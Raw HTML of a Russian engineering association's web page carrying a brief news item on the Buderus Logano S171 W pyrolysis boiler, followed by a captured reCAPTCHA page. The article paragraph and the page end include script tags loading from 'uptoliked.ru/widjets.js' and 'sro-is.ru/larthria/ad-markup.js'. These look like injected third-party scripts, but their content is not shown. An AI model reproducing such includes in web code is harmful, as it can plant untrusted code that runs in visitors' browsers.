	<li id="menu-item-33571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-33571"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/">Контроль за деятельностью членов Ассоциации</a>
	<ul class="dropdown-menu list-reset">
		<li id="menu-item-33572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33572"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/grafik/">График плановых проверок членов Ассоциации</a></li>
		<li id="menu-item-33565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33565"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/rezultaty-planovyh-proverok/">Результаты плановых проверок членов Ассоциации</a></li>
		<li id="menu-item-33564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33564"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/rezultaty-vneplanovyh-proverok/">Результаты внеплановых проверок членов Ассоциации</a></li>
		<li id="menu-item-33573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33573"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/mery-dv/">Привлечение к ответственности членов Ассоциации</a></li>
		<li id="menu-item-33574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33574"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/kontrol/otchet-o-dejatelnosti/">Отчет о деятельности</a></li>
	</ul>
</li>
	<li id="menu-item-33566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33566"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/vznosy/">Размеры и порядок взносов в Ассоциацию</a></li>
	<li id="menu-item-33567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33567"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/strahovanie/">Страхование</a></li>
	<li id="menu-item-33568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33568"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/sudebnaja-praktika/">Информация об исках и заявлениях, поданных в судебные органы</a></li>
	<li id="menu-item-33569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33569"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/attestatsija/">Аттестация членов Ассоциации</a></li>
	<li id="menu-item-33570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33570"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/ekspertiza/">Проведение экспертизы нормативно-правовых актов</a></li>
</ul>
</li>

        <li class="nav__item">
          <buttom class="btn-reset nav__link btn-top-search search-link"></buttom>
        </li>
        <form action="/" class="header-search__form-mob">
				<input type="search"  name="s" class="header-search__input-mob form-input-mob">
				<button class="header-search__btn-mob form-btn-mob btn-reset">
					<span>Найти</span>
					<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							d="M19.8779 18.6996L14.0681 12.8897C15.17 11.5293 15.8334 9.79975 15.8334 7.9167C15.8334 3.55145 12.2819 0 7.91666 0C3.55141 0 0 3.55145 0 7.9167C0 12.2819 3.55145 15.8334 7.9167 15.8334C9.79975 15.8334 11.5293 15.17 12.8897 14.0681L18.6996 19.878C18.8623 20.0407 19.1261 20.0407 19.2889 19.878L19.878 19.2888C20.0407 19.1261 20.0407 18.8623 19.8779 18.6996ZM7.9167 14.1667C4.47024 14.1667 1.66668 11.3631 1.66668 7.9167C1.66668 4.47024 4.47024 1.66668 7.9167 1.66668C11.3631 1.66668 14.1667 4.47024 14.1667 7.9167C14.1667 11.3631 11.3631 14.1667 7.9167 14.1667Z"
							fill="white" />
					</svg>
				</button>
			</form>
        </ul>         <button class="btn-reset burger-close" aria-label="Закрыть меню" data-menu-close></button>
</div>
      <!-- <button class="btn-reset burger-close" aria-label="Закрыть меню" data-menu-close></button> -->
      <div class="header-search header-search">
			<button class="btn-reset header-search__close">
				<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g clip-path="url(#clip0)">
						<path
							d="M0.141602 0.834488C-0.0458984 0.646988 -0.0458984 0.334925 0.141602 0.140869C0.335657 -0.0466309 0.641164 -0.0466309 0.83522 0.140869L4.99737 4.31001L9.16651 0.140869C9.35401 -0.0466309 9.66608 -0.0466309 9.85314 0.140869C10.0472 0.334925 10.0472 0.647425 9.85314 0.834488L5.69099 4.99708L9.85314 9.16622C10.0472 9.35372 10.0472 9.66578 9.85314 9.85984C9.66564 10.0473 9.35358 10.0473 9.16651 9.85984L4.99737 5.69069L0.83522 9.85984C0.641164 10.0473 0.335657 10.0473 0.141602 9.85984C-0.0458984 9.66578 -0.0458984 9.35328 0.141602 9.16622L4.30375 4.99708L0.141602 0.834488Z"
							fill="#2F2222" />
					</g>
					<defs>
						<clipPath id="clip0">
							<rect width="10" height="10" fill="white" />
						</clipPath>
					</defs>
				</svg>
			</button>
			<form action="/" class="header-search__form">
				<input type="search" name='s' class="header-search__input form-input">
				<button class="header-search__btn form-btn btn-reset">
					<span>Найти</span>
					<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							d="M19.8779 18.6996L14.0681 12.8897C15.17 11.5293 15.8334 9.79975 15.8334 7.9167C15.8334 3.55145 12.2819 0 7.91666 0C3.55141 0 0 3.55145 0 7.9167C0 12.2819 3.55145 15.8334 7.9167 15.8334C9.79975 15.8334 11.5293 15.17 12.8897 14.0681L18.6996 19.878C18.8623 20.0407 19.1261 20.0407 19.2889 19.878L19.878 19.2888C20.0407 19.1261 20.0407 18.8623 19.8779 18.6996ZM7.9167 14.1667C4.47024 14.1667 1.66668 11.3631 1.66668 7.9167C1.66668 4.47024 4.47024 1.66668 7.9167 1.66668C11.3631 1.66668 14.1667 4.47024 14.1667 7.9167C14.1667 11.3631 11.3631 14.1667 7.9167 14.1667Z"
							fill="white" />
					</svg>
				</button>
			</form>
		</div>
    </nav>

      <div class="header__phone-block">
                <a href="tel:+78123369569" class="phone header__phone header__tel-mail">+7 (812) 336-95-69</a> 
	<a href="mailto:spb@sro-is.ru" class="mail header__mail header__tel-mail">spb@sro-is.ru</a>
      </div>
      <button class="btn-reset burger" aria-label="Открыть меню" aria-expanded="false" data-burger>
        <span class="burger__line"></span>
        <span class="burger__line"></span>
        <span class="burger__line"></span>
      </button>
    </div>
  </div>
</header>

<div class="container">
    <div class="breadcrumb"><a class="tmp1_2" href="https://sro-isp.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b8/">Новости отрасли</a> &rarr; Новинка от «Бош Термотехника»: пиролизный котел Buderus Logano S171 W</div></div>

<main class="main main_single">
  <div class="container">
    <h1 class="page-title">Новинка от «Бош Термотехника»: пиролизный котел Buderus Logano S171 W</h1>
      <p><a href="http://sro-is.ru/common/wp-content/uploads/2015/07/Buderus-Logano-S171-W.jpg"><img loading="lazy" class="alignright size-full wp-image-15481" title="Buderus Logano S171 W" src="https://sro-is.ru/common/wp-content/uploads/2015/07/Buderus-Logano-S171-W.jpg" alt="" width="543" height="585" /></a>Компания «Бош Термотехника» выводит на российский рынок новый пиролизный котел Buderus Logano S171 W. Это напольный стальной котел, работающий на твердом топливе. Созданный на основе котла Buderus Logano S121, он полностью соответствует высоким запросам современного потребителя. В первую очередь это касается требований экологичности и эффективности. Период горения на одной загрузке топлива составляет около 3 часов.</p>
<p>Представленный модельный ряд включает в себя котлы мощностью от 20 до 50 кВт.</p>
<p>Котлы Buderus Logano S171 W оснащены современной системой автоматики, позволяющей эффективно управлять системой отопления, в том числе дистанционно через интернет или GSM-канал. Данная система является лучшей по функционалу и цене в своем классе.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
  </div>
</main>
      <div class="slider-block">
    <div class="container">
        <div class="swiper slider-block__swiper">
      <ul class="list-reset swiper-wrapper">
              </ul>
      <!-- <div class="slider-block__btns"> -->
        <button class="btn-reset slider-block__slider-btn slider-block__slider-btn--prev"
          aria-label="Перейти к предыдущему слайду">
          <svg class="slider-block__slider-btn-icon">
            <use href="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/sprite.svg#prev"></use>
          </svg>
        </button>
        <button class="btn-reset slider-block__slider-btn slider-block__slider-btn--next"
          aria-label="Перейти к следующему слайду">
          <svg class="slider-block__slider-btn-icon">
            <use href="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/sprite.svg#next"></use>
          </svg>
        </button>
      <!-- </div> -->
    </div>
    </div>
  </div>
    <footer class="footer">
  <div class="container">
    <div class="footer__wrap">
      <div class="footer__item">
        <span class="footer__title">АС «СРО «ИНЖЕНЕРНЫЕ СИСТЕМЫ – ПРОЕКТ»</span>
	<!--<span class="footer__title"><a href="/wp-content/uploads/2025/11/personal_policy.pdf">Политика в отношении обработки персональных данных</a></span> -->
        <a href="tel:+78123369569" class="footer__phone footer__tel-mail">+7 (812) 336-95-69</a>
        <span class="footer__text">позвоните нам по указанному выше номеру или
          <a href="mailto:spb@sro-is.ru" class="footer__mail-link">напишите нам</a>
        <br>© Все права защищены, 2024</span>
      </div>
      <nav class="footer__nav"><ul id="menu-%d0%bd%d0%b8%d0%b6%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="footer__list"><li id="menu-item-33527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33527"><a href="https://sro-isp.ru/ob-assotsiatsii/">Об Ассоциации</a></li>
<li id="menu-item-33466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33466"><a href="https://sro-isp.ru/reestr/">Реестр СРО</a></li>
<li id="menu-item-33526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33526"><a href="https://sro-isp.ru/kompfond/">Компенсационные фонды</a></li>
<li id="menu-item-33467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33467"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/">Информация, подлежащая раскрытию</a></li>
</ul></nav>        <!-- <ul class="list-reset footer__list">
          <li class="footer__li-item">
            <a href="" class="footer__link">Об Ассоциации</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Нормативно-провавые акты</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">В помощь специалисту</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Информация подлежащая раскрытию</a>
          </li>
        </ul> -->
      <!-- <nav class="footer__nav">
        <ul class="list-reset footer__list">
          <li class="footer__li-item">
            <a href="" class="footer__link">Реестр членов Ассоциации</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Компенсационные фонды</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Документы ассоциации</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Контроль за деятельностью членов</a>
          </li>
          <li class="footer__li-item">
            <a href="" class="footer__link">Контакты</a>
          </li>
        </ul>
      </nav> -->
      <nav class="footer__nav"><ul id="menu-%d0%bd%d0%b8%d0%b6%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-2" class="footer__list"><li id="menu-item-71635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71635"><a href="https://sro-isp.ru/ob-assotsiatsii/kontakty/">Контакты</a></li>
<li id="menu-item-33471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33471"><a href="https://sro-isp.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-71382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71382"><a href="/wp-content/uploads/2025/11/personal_policy.pdf">Политика в отношении обработки персональных данных</a></li>
</ul></nav>      <div class="footer__item footer__item-lk">
        <a href="#" class="footer-top__lk-wrapper">
          <span class="footer-top__lk">Личный кабинет</span>
          <div class="footer-top__icon-lk">
            <img loading="lazy" src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/lk.svg" class="image footer-top__lk-icon" width="19" height="19"
              alt="Личный кабинет">
          </div>
        </a>
        <a href="#" class="footer__img-block">
          <img src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/footer-img.png" alt="" class="footer__img">
        </a>

      </div>
    </div>
  </div>
</footer>

    <div class="graph-modal">
  <!-- ============================== ПЕРЕЗВОНИТЬ ================================= -->
  <div class="graph-modal__container" role="dialog" aria-modal="true" data-graph-target="modal-first">
    <button class="btn-reset graph-modal__close graph-modal__closest" aria-label="Закрыть модальное окно">
      <!-- <img class="graph-modal__close-svg" src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/modal-close.svg" alt=""> -->
    </button>
    <!-- <form action="#"> -->
    <div class="form-callback__content">
      <span class="form-callback__title">Оставьте свои контактные данные, наш специалист по вступлению в СРО свяжется с
        Вами в ближайшее время</span>
        <div role="form" class="wpcf7" id="wpcf7-f33457-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2015/07/15/%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BA%D0%B0-%D0%BE%D1%82-%D0%B1%D0%BE%D1%88-%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BF%D0%B8%D1%80%D0%BE%D0%BB%D0%B8/#wpcf7-f33457-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="33457" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33457-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-201"><input type="text" name="text-201" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-callback__input form-callback__name" aria-required="true" aria-invalid="false" placeholder="Ваше имя" /></span><span class="wpcf7-form-control-wrap contact-778"><input type="text" name="contact-778" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-callback__input form-callback__tel" aria-required="true" aria-invalid="false" placeholder="Телефон, E-Mail, или другой контакт" /></span><br />
<span class="wpcf7-form-control-wrap agreement"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="agreement[]" value="Я даю согласие на обработку персональных данных" /><span class="wpcf7-list-item-label">Я даю согласие на обработку персональных данных</span></label></span></span></span> в соответствии с <a href='/agreement/' target='_blank'>Политикой конфиденциальности</a><br />
<input type="submit" value="Оставить заявку" class="wpcf7-form-control has-spinner wpcf7-submit form-callback__btn btn-reset" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>        
      <!-- <input class="form-callback__input form-callback__name" type="text" placeholder="Ваше имя">
      <input class="form-callback__input form-callback__tel" type="text" placeholder="+7 (____)  _____ - __ - __">
      <button class="form-callback__btn btn-reset" data-graph-path="first-sps">Оставить заявку</button> -->
      <!-- </form> -->
    </div>
  </div>

  <!-- СПАСИБО -->
  <div class="graph-modal__container" role="dialog" aria-modal="true" data-graph-target="first-sps">
    <button class="btn-reset graph-modal__close graph-modal__closest" aria-label="Закрыть модальное окно">
      <!-- <img class="graph-modal__close-svg" src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/modal-close.svg" alt=""> -->
    </button>
    <div class="form-callback__content--sps">
      <img class="graph-modal__checked-box" src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/checked-box.svg" alt="">
      <span class="form-callback__title form-callback__title-sps">Спасибо! Ваша заявка <br> отправлена!</span>
    </div>
  </div>
</div>

  </div>
  
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div id="policy-agreement-modal" class="policy-agreement-modal" style="display: none;">
            <div class="policy-agreement-content">
                <p>Сайт использует файлы cookies. Продолжая использовать сайт, вы соглашаетесь с <a href="/wp-content/uploads/2025/11/cookies_policy.pdf">нашей политикой cookies</a></p>
            </div>
            <div class="policy-agreement-buttons">
                <button type="button" class="policy-agreement-btn policy-agreement-btn-accept">
                    Принять                </button>
                            </div>
        </div>
        <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://sro-isp.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://sro-isp.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sro-isp.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/sro-isp.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='policy-agreement-script-js-extra'>
/* <![CDATA[ */
var policyAgreement = {"ajax_url":"https:\/\/sro-isp.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/wp_agreements/assets/js/script.js?ver=1.0.0' id='policy-agreement-script-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/themes/sro2022/assets/js/main.js?ver=20151215' id='script-all-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeYkK8fAAAAAP2y_ybdxeOmwuC0ixRUs4siURXh&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeYkK8fAAAAAP2y_ybdxeOmwuC0ixRUs4siURXh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89199063, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89199063" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  <script src='https://sro-is.ru/larthria/ad-markup.js'></script>
  <link rel='stylesheet' href='https://sro-is.ru/larthria/ad-markup.css' type='text/css' media='all' />
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: sro-isp.ru @ 2025-12-31 10:50:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYkK8fAAAAAP2y_ybdxeOmwuC0ixRUs4siURXh&co=aHR0cHM6Ly9zcm8taXNwLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ab1ecunehe8g
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
